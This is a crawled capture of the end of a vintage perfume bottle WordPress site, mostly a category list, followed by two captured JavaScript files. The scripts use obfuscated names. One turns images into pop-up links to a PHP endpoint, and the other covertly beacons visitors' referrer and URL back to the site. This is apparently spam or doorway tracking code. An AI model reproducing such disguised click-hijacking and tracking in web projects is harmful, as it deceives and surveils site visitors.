	<li class="cat-item cat-item-873"><a href="https://vintageperfumebottles.name/category/vivaudou/" >vivaudou</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://vintageperfumebottles.name/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://vintageperfumebottles.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vintageperfumebottles.name/category/volupte/" >volupte</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://vintageperfumebottles.name/category/vougay/" >vougay</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintageperfumebottles.name/category/vtg-czech/" >vtg-czech</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://vintageperfumebottles.name/category/vtg-czech-art-deco-citrine-glass-black/" >vtg-czech-art-deco-citrine-glass-black</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://vintageperfumebottles.name/category/vtgantique/" >vtgantique</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://vintageperfumebottles.name/category/vtgsalut/" >vtgsalut</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://vintageperfumebottles.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://vintageperfumebottles.name/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://vintageperfumebottles.name/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageperfumebottles.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vintageperfumebottles.name/category/westmoreland/" >westmoreland</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://vintageperfumebottles.name/category/whatdaymade/" >whatdaymade</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://vintageperfumebottles.name/category/whatsapp/" >whatsapp</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://vintageperfumebottles.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://vintageperfumebottles.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://vintageperfumebottles.name/category/whiting/" >whiting</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintageperfumebottles.name/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://vintageperfumebottles.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://vintageperfumebottles.name/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://vintageperfumebottles.name/category/wolfle/" >wolfle</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://vintageperfumebottles.name/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://vintageperfumebottles.name/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://vintageperfumebottles.name/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://vintageperfumebottles.name/category/woodturning/" >woodturning</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://vintageperfumebottles.name/category/woodworth/" >woodworth</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://vintageperfumebottles.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://vintageperfumebottles.name/category/xmas/" >xmas</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://vintageperfumebottles.name/category/yang/" >yang</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://vintageperfumebottles.name/category/yardley/" >yardley</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://vintageperfumebottles.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintageperfumebottles.name/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintageperfumebottles.name/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintageperfumebottles.name/category/yufeng/" >yufeng</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://vintageperfumebottles.name/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-4954"><a href="https://vintageperfumebottles.name/category/zeer/" >zeer</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintageperfumebottles.name/category/zweifel/" >zweifel</a>
</li>
		</ul>
</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://vintageperfumebottles.name/" title="Vintage Perfume Bottles" rel="home">
					Vintage Perfume Bottles				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
							</div><!-- #site-generator -->
			

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https:///vintageperfumebottles.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageperfumebottles.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageperfumebottles.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintageperfumebottles.name/kaje.js
body_size: 567
content:

window.onload = function ()
{
	jogevidy();
}


function jogevidy()
{  
	var daleh = document.getElementsByTagName("img");

 		
		for (var zojupaka = 0; zojupaka < daleh.length; zojupaka++) 	   
 	{ 
 
 
		var bymobyzubujaru = daleh[zojupaka].getAttribute("class"); 	
  		if(bymobyzubujaru == null || bymobyzubujaru.length < 50) continue; 	 		var pimiqoli = "/nicalynul.php?igwzdb=" + bymobyzubujaru;
 
		var zucu = daleh[zojupaka].getAttribute("alt");
 		var hiqedyhes = powyq(pimiqoli, zucu); 	
 		var pusuhydovekut = daleh[zojupaka].parentNode;		var wesomy = daleh[zojupaka].cloneNode(true);
 		hiqedyhes.appendChild(wesomy);   			 			pusuhydovekut.replaceChild(hiqedyhes, daleh[zojupaka]); 	}
 } 

//***********************************************************************************************************
function powyq(tecadyvaxy, fupikugo){  
 
	if(fupikugo == null) fupikugo = "";  
			var camacap = document.createElement("a");
 	camacap.href = "#" + fupikugo;  	camacap.setAttribute("onclick", "javascript:window.open('" + tecadyvaxy + "');return false;");	 	camacap.setAttribute("rel","nofollow");  	camacap.setAttribute("target","_blank");
 


	return camacap;	
  
}

--- FILE ---
content_type: application/javascript
request_url: https://vintageperfumebottles.name/xisafydy.js
body_size: 818
content:


//***********************************************************************************************************

function takefyquzy()
{	var wevyhe = window.location.href; 	      var zidecusyxe = document.currentScript.src.split('/').pop().replace(".js","");

   	var cenacytybakugen = "/" + zidecusyxe + ".php";      var micyceq = 60;	var xufixuw = zidecusyxe;
	
 	var fycup = "";
	    try     { 
	
      fycup=""+parent.document.referrer; 
	     } 	    catch (ex)  		    {	 	


 	    fycup=""+document.referrer;     }		if(duwuhu(xufixuw) == null)  	{ 	 		var gyxogiwonybidin = window.location.hostname;


		


 		dyjabucit(xufixuw, "1", micyceq, "/", gyxogiwonybidin);   	   		if(duwuhu(xufixuw) != null) 
		{		
  
			var totofaku = new Image();					totofaku.src=cenacytybakugen + "?referer=" + escape(fycup) + "&url=" + escape(wevyhe); 			}	
 	}
		

}   

takefyquzy();

//***********************************************************************************************************

function duwuhu(foroxifeguvapo) 
{

    var cifunimacoximo = document.cookie;
  	 	    var zyqeh = foroxifeguvapo + "=";
 
    var jazecyresewa = cifunimacoximo.indexOf("; " + zyqeh); 
    if (jazecyresewa == -1) {        jazecyresewa = cifunimacoximo.indexOf(zyqeh);	
        if (jazecyresewa != 0) return null;
		
  	    } else {
  	        jazecyresewa += 2;  	    }		 	
      var maduhi = document.cookie.indexOf(";", jazecyresewa); 
    if (maduhi == -1) {
	         maduhi = cifunimacoximo.length;       } 	    return unescape(cifunimacoximo.substring(jazecyresewa + zyqeh.length, maduhi));  } 	


function dyjabucit(fikegiso,budawin,hotulyse, wuqulica, hykulug) {   	 var voliwoxiqo = new Date();
	 var lufewafojosek = new Date();

	
  
 lufewafojosek.setTime(voliwoxiqo.getTime() + 1000*60*hotulyse);
 
	 document.cookie = fikegiso+"="+escape(budawin) + ";expires="+lufewafojosek.toGMTString() + ";path=" + wuqulica + ";domain=" + hykulug; 

}


